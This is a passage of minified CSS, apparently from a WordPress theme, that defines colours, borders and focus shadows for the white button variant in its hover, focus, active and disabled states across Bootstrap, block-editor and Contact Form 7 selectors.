.wp-block-button__link.has-white-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:focus,.btn.btn-white:focus:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-white:active,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:active,.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:focus{color:#000;background-color:#e9e9e9;border-color:#e8e8e8;box-shadow:0 0 0 .25rem rgba(208,208,208,0.5)}.btn-check:checked+.btn.btn-white:hover,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover,.btn-check:active+.btn.btn-white:hover,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover,.btn.btn-white:hover:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:active,.btn.btn-white:hover.active,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover.active,.show>.btn.btn-white:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.btn-check:active+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.btn.btn-white:focus:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:active,.btn.btn-white:focus.active,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus.active,.show>.btn.btn-white:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-white:active,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active,.btn-check:active+.btn.btn-white:active,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active,.btn.btn-white:active:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:active,.btn.btn-white:active.active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active.active,.show>.btn.btn-white:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle{color:#000;background-color:#ebebeb;border-color:#e8e8e8}.btn-check:checked+.btn.btn-white:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-white:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover:focus,.btn.btn-white:hover:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:active:focus,.btn.btn-white:hover.active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover.active:focus,.show>.btn.btn-white:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-white:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-white:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus:focus,.btn.btn-white:focus:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:active:focus,.btn.btn-white:focus.active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus.active:focus,.show>.btn.btn-white:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active:focus,.btn.btn-white:active:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:active:focus,.btn.btn-white:active.active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active.active:focus,.show>.btn.btn-white:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(208,208,208,0.5)}.btn.btn-white:hover:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:disabled,.btn.btn-white:hover.disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover.disabled,.btn.btn-white:focus:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:disabled,.btn.btn-white:focus.disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form 